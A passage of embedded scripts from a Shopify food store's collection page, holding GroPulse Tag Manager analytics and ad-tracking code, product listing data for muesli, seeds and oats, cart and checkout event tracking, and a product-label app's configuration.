      const cookieName = `_ga_${normalizedId}`;
      
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith(`${cookieName}=`)) {
          const cookieValue = trimmedCookie.substring(cookieName.length + 1);
          const sessionInfo = cookieValue.split('.')[2];
          
          if (sessionInfo) {
            return sessionInfo.split('$')[0].substring(1);
          }
        }
      }
    } catch(e) {
      console.error('Error getting GA4 session ID:', e);
    }
    return null;
  }

  function collectGA4Data() {
    const measurementId = "";
    const clientId = getGA4ClientId();
    const sessionId = getGA4SessionId(measurementId);
    
    if (clientId || sessionId) {
      localStorage.setItem('gropulse_gtm_sse', JSON.stringify({
        client_id: clientId,
        session_id: sessionId,
        timestamp: Date.now()
      }));
    }
  }

  function getCookie(name) {
    let cookie = {};
    document.cookie.split(";").forEach(function (el) {
      let [k, v] = el.split("=");
      cookie[k.trim()] = v;
    });
    return cookie[name];
  }

  function getFacebookBrowserParams() {
    let fbp = getCookie("_fbp") || null;
    let fbc = getCookie("_fbc") || null;

    if (!fbc && window.location.search.includes("fbclid=")) {
      const urlParams = new URLSearchParams(window.location.search);
      const fbclidValue = urlParams.get("fbclid");
      if (fbclidValue) {
        fbc = `fb.1.${Date.now()}.${fbclidValue}`;
      }
    }

    return { fbp, fbc };
  }

  function getTiktokBrowserParams() {
    let ttp = getCookie("_ttp") || null;
    let ttclid = getCookie("ttclid") || null;

    return { ttp, ttclid };
  }

  function getShopifyUniqueId() {
    let shopify_y = document.cookie
      .split(";")
      .filter((c) => c.includes("_shopify_y="))
      .map((c) => c.split("_shopify_y=")[1]);

    return (shopify_y.length && shopify_y[0]) || "";
  }

  function collectBrowserCookies() {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    // Store browser cookies in localStorage for webpixel access
    if (fbp) localStorage.setItem("_fbp", fbp);
    if (fbc) localStorage.setItem("_fbc", fbc);
    if (ttp) localStorage.setItem("_ttp", ttp);
    if (ttclid) localStorage.setItem("ttclid", ttclid);
    if (shopifyUniqueId) localStorage.setItem("_shopify_y", shopifyUniqueId);
  }

  window.addEventListener('load', () => {
    collectGA4Data();
    collectBrowserCookies();
  });

  window.isServerEventEnabled = function(event) {
    try {
      const gropulseGTMEventListData = {"trackingPurchase":true,"trackingAddToCart":true,"trackingRemoveFromCart":true,"trackingSingleProductPage":true,"trackingCollectionPage":true,"initiateCheckout":true};
      if (!gropulseGTMEventListData?.serverEvents) return false;
      
      const eventMapping = {
        "purchase": "serverPurchase",
        "begin_checkout": "serverCheckout",
        "add_to_cart": "serverAddToCart",
        "view_item_list": "serverCollectionPage"
      };
      
      const mappedEvent = eventMapping[event];
      return mappedEvent ? !!gropulseGTMEventListData.serverEvents[mappedEvent] : false;
    } catch (error) {
      console.error("Error in isServerEventEnabled:", error);
      return false;
    }
  };

  window.generateEventId = function() {
    const key = 'gropulseGTMEventId';

    const eventId = `${Math.floor(Date.now())}_${Math.random().toString(36).slice(2, 8)}`;
    sessionStorage.setItem(key, eventId);

    return eventId;
  };

  window.getLinkedInConversionIds = function(eventName) {
    return linkedinConfig?.conversionEvents?.[eventName] || "";
  }

  window.sendToServerSideEndpoint = function (eventName, standardizedData, eventId) {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    const sseData = JSON.parse(localStorage.getItem("gropulse_gtm_sse"));
    const requestBody = {
      event: eventName,
      event_id: eventId,
      shop_domain: "true-elements-5643.myshopify.com",
      timestamp: Math.floor(Date.now() / 1000),
      user_agent: navigator.userAgent,
      url: document.referrer || location.href,
      client_ip: null, // Will be set by server

      // Browser/tracking data
      browser_data: {
        fbp: fbp,
        fbc: fbc,
        shopify_unique_id: shopifyUniqueId,
        ga4_client_id: sseData?.client_id,
        ga4_session_id: sseData?.session_id,
        ttp: ttp,
        ttclid: ttclid,
      },

      // Customer data (would be populated if available)
      customer_data: {
        email: "",
        first_name: "",
        last_name: "",
        phone: "",
        gender: "",
        date_of_birth: "",
        city: "",
        state: "",
        zip: "",
        country: "",
      },

      // Event-specific data in standardized format
      event_data: standardizedData,
    };

    fetch('https://gtm.gropulse.com/server-side-events', {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      mode: "cors",
      body: JSON.stringify(requestBody),
    }).catch((error) => {
      console.error("Error sending server-side event:", error);
    });
  }

</script><script>
    (function() {
      window.ht_collection_data = [];(function() {
        let variantTitle = "";
        
          variantTitle = "250g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "599 store";
itemCategoryList['item_category3'] = "999 Store";
itemCategoryList['item_category4'] = "Best of True!";window.ht_collection_data.push({
          item_name: `Raw Chia Seeds - 250gm`,
          item_id: 8100370579694,
          variant_id: 44258595373294,
          handle: "raw-chia-seeds-250gm",
          price: 350.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();(function() {
        let variantTitle = "";
        
          variantTitle = "500g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "999 Store";
itemCategoryList['item_category3'] = "Buy 2 at 549";
itemCategoryList['item_category4'] = "Buy any 4 at 888!";window.ht_collection_data.push({
          item_name: `Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein)`,
          item_id: 7917173702894,
          variant_id: 43556016980206,
          handle: "raw-sunflower-seeds",
          price: 400.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();(function() {
        let variantTitle = "";
        
          variantTitle = "400g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "599 store";
itemCategoryList['item_category3'] = "999 Store";
itemCategoryList['item_category4'] = "Barsha's Favorites";window.ht_collection_data.push({
          item_name: `The 'Real' No Added Sugar Muesli 400gm`,
          item_id: 8100373922030,
          variant_id: 44258604613870,
          handle: "no-added-sugar-muesli-400gm",
          price: 310.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();(function() {
        let variantTitle = "";
        
          variantTitle = "400g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "599 store";
itemCategoryList['item_category3'] = "999 Store";
itemCategoryList['item_category4'] = "Barsha's Favorites";window.ht_collection_data.push({
          item_name: `Real Freeze Dried Fruits & Crunchy Nuts Muesli 400gm`,
          item_id: 8100354818286,
          variant_id: 44258531016942,
          handle: "muesli-fruit-and-nut-400gm",
          price: 310.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();(function() {
        let variantTitle = "";
        
          variantTitle = "400g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "599 store";
itemCategoryList['item_category3'] = "999 Store";
itemCategoryList['item_category4'] = "Barsha's Favorites";window.ht_collection_data.push({
          item_name: `Crunch-loaded Nuts & Berries Muesli 400gm`,
          item_id: 8100377428206,
          variant_id: 44258615427310,
          handle: "crunchy-nuts-berries-muesli-400gm",
          price: 310.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();(function() {
        let variantTitle = "";
        
          variantTitle = "500g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "599 store";
itemCategoryList['item_category3'] = "999 Store";
itemCategoryList['item_category4'] = "Buy 2 at 549";window.ht_collection_data.push({
          item_name: `Quinoa 500gm`,
          item_id: 8145039687918,
          variant_id: 44389097832686,
          handle: "quinoa-500gm",
          price: 350.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();(function() {
        let variantTitle = "";
        
          variantTitle = "700g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "999 Store";
itemCategoryList['item_category3'] = "Barsha's Favorites";
itemCategoryList['item_category4'] = "Best of True!";window.ht_collection_data.push({
          item_name: `Fruity Muesli with real freeze-dried fruits 700g - with Jowar Flakes`,
          item_id: 8231688601838,
          variant_id: 44626387337454,
          handle: "muesli-fruity-delight-with-jowar-flakes",
          price: 440.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();(function() {
        let variantTitle = "";
        
          variantTitle = "425g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "999 Store";
itemCategoryList['item_category3'] = "Barsha's Favorites";
itemCategoryList['item_category4'] = "BUY 2 GET 1 !";window.ht_collection_data.push({
          item_name: `Sattva Ratna Goodness Trail Mix 425gm (Contains 13.3g Protein)`,
          item_id: 8161669349614,
          variant_id: 44481471938798,
          handle: "sattva-ratna-goodness-trail-mix",
          price: 560.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();(function() {
        let variantTitle = "";
        
          variantTitle = "400g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "599 store";
itemCategoryList['item_category3'] = "999 Store";
itemCategoryList['item_category4'] = "Best of True!";window.ht_collection_data.push({
          item_name: `Super Oats Dark Chocolate 400gm`,
          item_id: 8100349477102,
          variant_id: 44258510700782,
          handle: "super-oats-dark-chocolate-400gm",
          price: 310.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();(function() {
        let variantTitle = "";
        
          variantTitle = "400g";
        
        const itemCategoryList = {};
        
itemCategoryList['item_category'] = "1200 store";
itemCategoryList['item_category2'] = "599 store";
itemCategoryList['item_category3'] = "999 Store";
itemCategoryList['item_category4'] = "Barsha's Favorites";window.ht_collection_data.push({
          item_name: `Power-packed Protein Muesli 400gm`,
          item_id: 8100348428526,
          variant_id: 44258505818350,
          handle: "super-muesli-400gm",
          price: 350.0,
          currency: Shopify.currency.active,
          item_brand: "True Elements",
          ... itemCategoryList,
          item_variant: variantTitle,
          index: 1,
          quantity: "1"
        })
      })();
    })();

    window.addEventListener("gtm_start_tracking", (event) => {
      (function() {
        const isGroPulseGTMWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseGTMWebPixelLoaded"));
        if (isGroPulseGTMWebPixelLoaded) return;

        let renderProductHandlerData = [...new Set(
            [...document.querySelectorAll('[href]')].filter(e => typeof e ?. href ?. includes === "function" && e.href.includes('/products/')).map(e => e.href.split('/products/')[e.href.split('/products/').length - 1])
          )];

        let dataLayerItemsData = [];

        window.ht_collection_data = window.ht_collection_data || [];

        renderProductHandlerData.forEach(singleRenderProductHandler => {
          for (let index = 0; index < window.ht_collection_data.length; index++) {
            const singleCollectionProduct = window.ht_collection_data[index];
            if (singleCollectionProduct.handle === singleRenderProductHandler) {
              dataLayerItemsData.push(singleCollectionProduct);
              break;
            }
          }
        });
        const dataLayerItemsFilterData = dataLayerItemsData.map((e, i) => {
          return {
            ...e,
            index: i + 1
          }
        })

        const eventName = "view_item_list";
        const eventId = window.generateEventId();
        const eventData = {
          event: eventName,
          server_side_event: window.isServerEventEnabled(eventName) || false,
          event_id: eventId,
          ecommerce: {
            item_list_id: "416676217070",
            item_list_name: "1200 store",
            items: dataLayerItemsFilterData
          }
        };
        
        groPulseGTMDatalayer.push({ecommerce: null});
        groPulseGTMDatalayer.push(eventData);

        const standardizedData = {
          type: "view_item_list",
          currency: Shopify.currency.active || "USD",
          list_id: "416676217070" || "",
          list_name: "1200 store" || "Products",
          products: dataLayerItemsFilterData.slice(0, 10).map((item) => ({
            ...item,
            id: item.item_id,
            brand: item.item_brand,
            name: item.item_name,
          })),
        };

        if (window.isServerEventEnabled(eventName)) {
          window.sendToServerSideEndpoint(eventName, standardizedData, eventId);
        }
      })();

    });
  </script>
<script>
  function htSGTMCheckCart() {

  /**
       *
       * @param {Array} dataList
       * @param {Object} singleData
       */
    const isDataUseable = (dataList, checkData) => {
      if (dataList.length === 0)
        return checkData;

      for (let index = 0; index < dataList.length; index++) {
        const singleData = dataList[index];
        if (singleData.id === checkData.id) {
          if (checkData.quantity > singleData.quantity) {
            const newData = {
              ...checkData,
              quantity: checkData.quantity - singleData.quantity
            };
            return newData;
          } else {
            return false;
          }
        }
      }
      return checkData;
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkAddToACart = (localStoreData, newFetchData) => {
      return newFetchData.map((singleFetchData) => isDataUseable(localStoreData, singleFetchData)).filter(Boolean);
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkRemoveFromACart = (localStoreData, newFetchData) => {
      return localStoreData.map((singleLocalStoreData) => isDataUseable(newFetchData, singleLocalStoreData)).filter(Boolean);
    };

    const addToCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "add_to_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        linkedin_conversion_ids: window.getLinkedInConversionIds(eventName),
        ecommerce: {
          items: dataLayerItems
        }
      };
      
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    };

    const removeFromCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "remove_from_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        ecommerce: {
          items: dataLayerItems
        }
      };
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    }

    window.addEventListener("gtm_start_tracking", (event) => {
      setInterval(function() {
        fetch("/cart.js").then((response) => response.json()).then((data) => {
          const lsData = JSON.parse(localStorage.getItem("ht-sgtm-cart-data")) || [];
          const fetchData = data.items;const addToCart = checkAddToACart(lsData, fetchData);
            addToCart.length !== 0 && addToCartFire(addToCart);const removeFromCart = checkRemoveFromACart(lsData, fetchData);
            removeFromCart.length !== 0 && removeFromCartFire(removeFromCart);localStorage.setItem("ht-sgtm-cart-data", JSON.stringify(fetchData));
        });
      }, 3000);
    });
  }
  const isGroPulseGTMWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseGTMWebPixelLoaded"));

  if(!isGroPulseGTMWebPixelLoaded) {
    htSGTMCheckCart()
  };

</script><script>
  function generateEventId() {
    return `${Date.now()}_${Math.random().toString(36).slice(2, 11)}`;
  }

  function setupCustomEventTracking() {
    const customEventsStr = sessionStorage.getItem("gropulseGTMCustomEvents");

    if (!customEventsStr) return;

    try {
      const customEvents = JSON.parse(customEventsStr);
      if (!customEvents || !Array.isArray(customEvents)) return;

      customEvents.forEach(event => {
        if (!event.isActive) return;

        const elements = document.querySelectorAll(event.selector);
        if (!elements || elements.length === 0) return;

        elements.forEach(element => {
          element.addEventListener('click', function(e) {
            // Prevent default if it's a link or button
            if (element.tagName === 'A' || element.tagName === 'BUTTON') {
              e.preventDefault();
            }

            // Generate event ID for deduplication
            const eventId = generateEventId();

            // Create event parameters
            const eventParams = event.eventParameters || {};

            // Publish to web pixel for handling
            window.Shopify = window.Shopify || {};
            window.Shopify.analytics = window.Shopify.analytics || {};
            window.Shopify.analytics.publish = window.Shopify.analytics.publish || function() {};

            window.Shopify.analytics.publish("custom_event", {
              event_name: event.eventName,
              event_id: eventId,
              event_parameters: eventParams,
              timestamp: Date.now()
            });

            // If it was a link, navigate after a short delay
            if (element.tagName === 'A' && element.href) {
              setTimeout(() => {
                window.location.href = element.href;
              }, 300);
            }
          });
        });
      });
    } catch (error) {
      console.error('Error setting up custom events:', error);
    }
  }

  window.addEventListener("load", setupCustomEventTracking);
</script><script>
    window.isGroPulseCheckoutButtonClicked = false;
    window.addEventListener("gtm_start_tracking", (event) => {
      (function() {
        function fireInitiateCheckout(catData) {
          const eventId = window.generateEventId();
          const eventName = "begin_checkout";
          const eventData = {
            event: eventName,
            server_side_event: window.isServerEventEnabled(eventName) || false,
            event_id: eventId,
            linkedin_conversion_ids: window.getLinkedInConversionIds(eventName),
            ecommerce: {
              items: catData.items.map(
                (item, index) => ({
                  item_id: item.product_id,
                  variant_id: item.variant_id,
                  item_name: item.product_title,
                  currency: catData.currency,
                  index: index,
                  item_variant: item.variant_title,
                  price: item.price / 100,
                  quantity: item.quantity,
                  item_brand: item.vendor
                })
              )
            }
          };
          
          groPulseGTMDatalayer.push({ecommerce: null});
          groPulseGTMDatalayer.push(eventData);

          if (window.isServerEventEnabled(eventName)) {
            const standardizedData = {
              type: "begin_checkout",
              currency: Shopify.currency.active || "USD",
              value: eventData.ecommerce.items.reduce(
                (total, item) => total + item.quantity * item.price,
                0
              ),
              products: eventData.ecommerce.items.map((item) => ({
                ...item,
                id: item.item_id,
                name: item.item_name,
                brand: item.item_brand,
              })),
              coupon: "",
              total_quantity: eventData.ecommerce.items.reduce(
                (total, item) => total + item.quantity,
                0
              ),
            };
            window.sendToServerSideEndpoint(eventName, standardizedData, eventId);
          }
        }

        function checkoutButtonClickHandler() {
          const isGroPulseGTMWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseGTMWebPixelLoaded"));
          if (!window.isGroPulseCheckoutButtonClicked && !isGroPulseGTMWebPixelLoaded) {
            window.isGroPulseCheckoutButtonClicked = true;
            fetch("/cart.js").then((response) => response.json()).then((data) => {
              fireInitiateCheckout(data);
            });
          }

        }

        window.hso_checkoutButtonClickHandler = checkoutButtonClickHandler;

        function setCheckoutButtonEvent() {
          if (document.querySelectorAll("[name='checkout']").length !== 0) {
            document.querySelectorAll("[name='checkout']").forEach(singleButton => {
              singleButton.addEventListener("click", checkoutButtonClickHandler);
            })
          }
          if (document.querySelectorAll("[href='/checkout']").length !== 0) {
            document.querySelectorAll("[href='/checkout']").forEach(singleButton => {
              singleButton.addEventListener("click", checkoutButtonClickHandler);
            })
          }

        }

        setCheckoutButtonEvent();

        const targetNode = document.body;
        const config = {
          attributes: true,
          childList: true,
          subtree: true
        };
        const callback = function(mutationsList, observer) {
          setCheckoutButtonEvent()
        };

        const observer = new MutationObserver(callback);
        observer.observe(targetNode, config);

      })();
    });
  </script><!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "33602";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 33602;
		BSS_PL.currentPlan = "free";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "2e2e260b1ffe37c642c295ff068ce684";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat();

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>



    <script id='fixBugForStore33602'>
		
function bssFixSupportAppendHtmlLabel($, BSS_PL, parent, page, htmlLabel) {
  let appended = false;
  // Write code here
 
  if($(parent).hasClass('card-media')){
    $(parent).prepend(htmlLabel)
    appended = true;
  }
  if(page == "products" && $(parent).hasClass('media')){
    $(parent).closest('.slick-track').find('.media').prepend(htmlLabel)
    appended = true;
  }
  return appended;
}

function bssFixSupportTimeoutWithSpecificPage($, BSS_PL, timeout, page) {
  // Write code here
  timeout = 1500;
  return timeout;
}

    </script>


<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/0f1f45c9-566e-4375-ac10-6045205c0c22/pixels-fox-conversion-api-5/assets/Pixels-fox-app-block.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c0793-5056-724d-8b6c-bfc42d4524f9/product-label-564/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65564147950,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 